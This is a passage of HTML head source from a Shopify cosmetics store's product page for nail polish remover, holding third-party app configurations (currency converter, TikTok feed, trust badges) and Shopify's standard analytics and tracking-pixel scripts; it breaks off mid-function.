(UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/mintt-tiktok-feed/blocks/head-block/fa514c33-5475-4484-b270-5f1e7eb87a9a --><link rel="preconnect" href="https://cdn.nfcube.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let tiktokScript = document.createElement('script');

      
        tiktokScript.src = 'https://cdn.nfcube.com/tiktok-8799f7cb6f215707e6ee67d6bb6c823d.js';
      

      document.body.appendChild(tiktokScript);
    });
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/hoppy-trust-badges/blocks/trust_badges_icon/6e9703d9-56af-47d9-80bb-0abc8eb8c38b --><link href="https://cdn.shopify.com/extensions/019bc7cc-263e-7bc3-b5ec-aaa473801503/hoppy-trust-badges-152/assets/badge.js" as="script" rel="preload">
<link href="//cdn.shopify.com/extensions/019bc7cc-263e-7bc3-b5ec-aaa473801503/hoppy-trust-badges-152/assets/animation.css" rel="stylesheet" type="text/css" media="all" />

<script async>window.hoppyBadgeData = { badges: [{"design":{"spacing":{"desktop_inside_left":16,"desktop_inside_right":16,"mobile_inside_left":16,"mobile_inside_right":16,"desktop_inside_top":16,"desktop_inside_bottom":16,"desktop_outside_top":20,"desktop_outside_bottom":20,"mobile_inside_top":16,"mobile_inside_bottom":16,"mobile_outside_top":20,"mobile_outside_bottom":20},"scheduled":{"start":null,"end":null},"template":"minimal","badgedisplaybehavior":"scrollable","gradient":false,"background_type":"single_color","initial_color":"#DDDDDD","final_color":"#FFFFFF","angle":90,"color":"#FFFFFF","bar_corner_radius":8,"border_size":0,"border_color":"#c5c8d1","font":"","title_size":13,"title_color":"#202223","subheading_size":11,"subheading_color":"#96a4b6","button_color":"#202223","button_text_size":14,"button_text_color":"#fafafa","button_corner_radius":4,"original_icon_color":true,"icon_color":"#343434","icon_bg_color":"#ffffff","icon_corner_radius":4,"custom_css_applied":false,"custom_css":".futureblink-trust-badge {\n\n      }\n      .futureblink-trust-badge .title {\n\n      }\n      .futureblink-trust-badge .subheading {\n\n      }\n\n      .futureblink-trust-badge .cta-button {\n\n      }","icon_size":28,"mobile_icon_size":28,"icon_spacing":10,"icon_hover_color":"#6d7175","icon_hover_animation":"none","icon_shadow":"none","icon_separator":false,"icon_separator_size":30,"icon_separator_color":"#6d7175","text_spacing":0,"animation":"none","animation_duration":1,"visibility":"desktop_mobile","desktop_orientation":"horizontal","mobile_orientation":"horizontal","background_pattern":"none","border_style":"none"},"placement":{"pages_type":"top_cart","allowed_all_location":true,"locations":[],"visitors":[],"utm_code":"","pages":[],"tags":[]},"_id":"689ba0c024c96a627e537e9f","user":"shellyimportadoradany@gmail.com","shop":"aquavera-cosmetics.myshopify.com","type":"payment","name":"cart","page_type":"cart","content":{"single":[{"title":"Free shipping","subheading":"Delivered to your doorstep, free of charge!","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/outline\/truck.svg","iconSource":"select","iconId":"","_id":"689ba0c024c96a627e537ea1"}],"block":[{"title":"Free Shipping","subheading":"No Extra Costs","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/outline\/truck.svg","iconSource":"select","iconId":"","_id":"689ba0c024c96a627e537ea2"},{"title":"Easy Returns","subheading":"Return with Ease","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/outline\/wallet.svg","iconSource":"select","iconId":"","_id":"689ba0c024c96a627e537ea3"},{"title":"Secure Checkout","subheading":"Secure Payment","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/outline\/shield-check.svg","iconSource":"select","iconId":"","_id":"689ba0c024c96a627e537ea4"}],"payment":[{"title":"","subheading":"","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/payment\/Mastercard2.svg","iconSource":"select","iconId":"","_id":"689ba0c024c96a627e537ea5"},{"title":"","subheading":"","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/payment\/Visa2.svg","iconSource":"select","iconId":"","_id":"689ba0c024c96a627e537ea6"},{"title":"","subheading":"","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"https:\/\/cdn.shopify.com\/s\/files\/1\/0444\/8737\/7050\/files\/aquavera-cosmetics.myshopify.com__v_1755029680019_Logo_Yappy_preview_rrss_2.png?v=1755029682","iconSource":"upload","iconId":"gid:\/\/shopify\/MediaImage\/53018373718263","_id":"689ba0c024c96a627e537ea7"},{"title":"","subheading":"","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"https:\/\/cdn.shopify.com\/s\/files\/1\/0444\/8737\/7050\/files\/aquavera-cosmetics.myshopify.com__v_1755029691662_ach.png?v=1755029693","iconSource":"upload","iconId":"gid:\/\/shopify\/MediaImage\/53018373980407","_id":"689ba0c024c96a627e537ea8"}],"_id":"689ba0c024c96a627e537ea0"},"translations":[],"published":true,"id":"376502d1-adf2-4211-b0c6-8a6ed531e3b0","createdAt":"2025-08-12T20:14:56.176Z","updatedAt":"2026-01-19T10:13:48.992Z","__v":0},{"design":{"spacing":{"desktop_inside_left":16,"desktop_inside_right":16,"mobile_inside_left":16,"mobile_inside_right":16,"desktop_inside_top":16,"desktop_inside_bottom":16,"desktop_outside_top":20,"desktop_outside_bottom":20,"mobile_inside_top":16,"mobile_inside_bottom":16,"mobile_outside_top":20,"mobile_outside_bottom":20},"scheduled":{"start":null,"end":null},"template":"minimal","badgedisplaybehavior":"scrollable","gradient":false,"background_type":"single_color","background_pattern":"none","initial_color":"#DDDDDD","intermediate_color":"#DDDDDD","final_color":"#FFFFFF","angle":10,"color":"#FFFFFF","bar_corner_radius":8,"border_size":0,"border_color":"#c5c8d1","border_style":"none","font":"","title_size":16,"title_color":"#202223","subheading_size":14,"subheading_color":"#96a4b6","button_color":"#202223","button_text_size":14,"button_text_color":"#FFFFFF","button_corner_radius":4,"original_icon_color":true,"icon_color":"#343434","icon_bg_color":"#ffffff00","icon_corner_radius":4,"custom_css_applied":false,"custom_css":".futureblink-trust-badge {\n\n      }\n      .futureblink-trust-badge .title {\n\n      }\n      .futureblink-trust-badge .subheading {\n\n      }\n\n      .futureblink-trust-badge .cta-button {\n\n      }","icon_size":32,"mobile_icon_size":32,"icon_spacing":10,"icon_hover_color":"#6d7175","icon_hover_animation":"none","icon_shadow":"none","icon_separator":false,"icon_separator_size":30,"icon_separator_color":"#6d7175","text_spacing":0,"animation":"none","animation_duration":1,"visibility":"desktop_mobile","desktop_orientation":"horizontal","mobile_orientation":"horizontal"},"placement":{"pages_type":"all_product","pages":[],"allowed_all_location":true,"locations":[],"tags":[],"visitors":[],"utm_code":""},"_id":"689ba04724c96a627e536be3","user":"shellyimportadoradany@gmail.com","shop":"aquavera-cosmetics.myshopify.com","type":"payment","name":"product page","page_type":"product","content":{"single":[{"title":"Free shipping","subheading":"Delivered to your doorstep, free of charge!","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/outline\/truck.svg","iconSource":"select","iconId":"","_id":"689ba04724c96a627e536be5"}],"block":[{"title":"Free Shipping","subheading":"No Extra Costs","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/outline\/truck.svg","iconSource":"select","iconId":"","_id":"689ba04724c96a627e536be6"},{"title":"Easy Returns","subheading":"Return with Ease","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/outline\/wallet.svg","iconSource":"select","iconId":"","_id":"689ba04724c96a627e536be7"},{"title":"Secure Checkout","subheading":"Secure Payment","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/outline\/shield-check.svg","iconSource":"select","iconId":"","_id":"689ba04724c96a627e536be8"}],"payment":[{"title":"","subheading":"","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/payment\/Mastercard2.svg","iconSource":"select","iconId":"","_id":"689ba04724c96a627e536be9"},{"title":"","subheading":"","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/payment\/Visa2.svg","iconSource":"select","iconId":"","_id":"689ba04724c96a627e536bea"},{"title":"","subheading":"","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"https:\/\/cdn.shopify.com\/s\/files\/1\/0444\/8737\/7050\/files\/aquavera-cosmetics.myshopify.com__v_1755029528175_Logo_Yappy_preview_rrss_2.png?v=1755029530","iconSource":"upload","iconId":"gid:\/\/shopify\/MediaImage\/53018368934135","_id":"689ba04724c96a627e536beb"},{"title":"","subheading":"","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"https:\/\/cdn.shopify.com\/s\/files\/1\/0444\/8737\/7050\/files\/aquavera-cosmetics.myshopify.com__v_1755029540940_ach.png?v=1755029543","iconSource":"upload","iconId":"gid:\/\/shopify\/MediaImage\/53018370736375","_id":"689ba04724c96a627e536bec"}],"_id":"689ba04724c96a627e536be4"},"translations":[],"published":true,"id":"6751defa-db8f-435f-af41-d1aa2944021f","createdAt":"2025-08-12T20:12:55.910Z","updatedAt":"2026-01-19T10:13:48.992Z","__v":0}] };window.badgeMeta = {
    collections: [{"id":209447223450,"handle":"frontpage","updated_at":"2026-01-24T07:08:36-05:00","published_at":"2020-07-28T12:37:36-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Home page","body_html":"","image":{"created_at":"2025-08-12T14:29:44-05:00","alt":null,"width":2500,"height":1250,"src":"\/\/aquavera.shop\/cdn\/shop\/collections\/maquillaje_basico_7a353359-3446-429a-bda7-bc4c327c49ef.jpg?v=1755026984"}},{"id":217748635802,"handle":"lo-mas-vendido","updated_at":"2026-01-24T07:08:36-05:00","published_at":"2020-09-04T14:57:23-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Lo Más Vendido","body_html":"","image":{"created_at":"2020-09-04T14:57:21-05:00","alt":null,"width":2500,"height":1250,"src":"\/\/aquavera.shop\/cdn\/shop\/collections\/LO-MAS-VENDIDO.jpg?v=1754931341"}},{"id":214916890778,"handle":"menos-de-5","title":"Menos de $5","updated_at":"2026-01-24T07:08:36-05:00","body_html":"","published_at":"2020-08-21T15:13:57-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"less_than","condition":"5"}],"published_scope":"web","image":{"created_at":"2020-08-24T15:11:45-05:00","alt":null,"width":2500,"height":1250,"src":"\/\/aquavera.shop\/cdn\/shop\/collections\/Menos_de_5.png?v=1754931604"}},{"id":225548140698,"handle":"all","title":"Todos","updated_at":"2026-01-24T07:08:36-05:00","body_html":"Todos los Productos","published_at":"2020-10-14T13:04:19-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0.50"}],"published_scope":"web","image":{"created_at":"2025-08-11T12:15:28-05:00","alt":null,"width":2500,"height":1250,"src":"\/\/aquavera.shop\/cdn\/shop\/collections\/Otros.jpg?v=1754932528"}},{"id":383493636343,"handle":"unas","title":"Uñas","updated_at":"2026-01-06T16:16:24-05:00","body_html":"","published_at":"2022-11-15T13:06:29-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"UÑAS"},{"column":"tag","relation":"equals","condition":"nail"},{"column":"title","relation":"contains","condition":"uña"}],"published_scope":"web","image":{"created_at":"2025-07-31T13:57:26-05:00","alt":null,"width":2500,"height":1250,"src":"\/\/aquavera.shop\/cdn\/shop\/collections\/Unas.jpg?v=1754932013"}}],
    productTags: ["Acetona","Esmalte","Removedor","Uñas"],
    productId: "7879026114807",
    shopLanguage: "es",
  };
</script>

<script src="https://cdn.shopify.com/extensions/019bc7cc-263e-7bc3-b5ec-aaa473801503/hoppy-trust-badges-152/assets/tracker.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bc7cc-263e-7bc3-b5ec-aaa473801503/hoppy-trust-badges-152/assets/badge.js" defer></script>


<!-- END app block --><link href="https://cdn.shopify.com/extensions/019bc7cc-263e-7bc3-b5ec-aaa473801503/hoppy-trust-badges-152/assets/animation.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 44487377050,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 44487377050,storefrontBaseUrl: "https://aquavera.shop",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"451051767","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-313TK38JFH\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-313TK38JFH\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-313TK38JFH\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-313TK38JFH\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-313TK38JFH\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-313TK38JFH\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-313TK38JFH\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-313TK38JFH\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"198213879","configuration":"{\"pixel_id\":\"166019081344820\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Aquavera Cosmetics","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"aquavera-cosmetics.myshopify.com","countryCode":"PA","storefrontUrl":"https:\/\/aquavera.shop"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":0.99,"currencyCode":"USD"},"product":{"title":"Removedor de Esmaltes Regular","vendor":"Aquavera Cosmetics","id":"7879026114807","untranslatedTitle":"Removedor de Esmaltes Regular","url":"\/products\/removedor-de-esmaltes-regular","type":"Acetona"},"id":"43712406028535","image":{"src":"\/\/aquavera.shop\/cdn\/shop\/products\/AV-AM4.png?v=1674246462"},"sku":"AV-AM4","title":"4 oz","untranslatedTitle":"4 oz"}],"purchasingCompany":null},},"https://aquavera.shop/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"44487377050","storefrontBaseUrl":"https:\/\/aquavera.shop","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":0.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Removedor de Esmaltes Regular\",\"vendor\":\"Aquavera Cosmetics\",\"id\":\"7879026114807\",\"untranslatedTitle\":\"Removedor de Esmaltes Regular\",\"url\":\"\/products\/removedor-de-esmaltes-regular\",\"type\":\"Acetona\"},\"id\":\"43712406028535\",\"image\":{\"src\":\"\/\/aquavera.shop\/cdn\/shop\/products\/AV-AM4.png?v=1674246462\"},\"sku\":\"AV-AM4\",\"title\":\"4 oz\",\"untranslatedTitle\":\"4 oz\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7879026114807,"gid":"gid:\/\/shopify\/Product\/7879026114807","vendor":"Aquavera Cosmetics","type":"Acetona","handle":"removedor-de-esmaltes-regular","variants":[{"id":43712406028535,"price":99,"name":"Removedor de Esmaltes Regular - 4 oz","public_title":"4 oz","sku":"AV-AM4"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7879026114807,"requestId":"c9866d10-b284-4a83-a5fe-16853bee73c8-1769349777"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
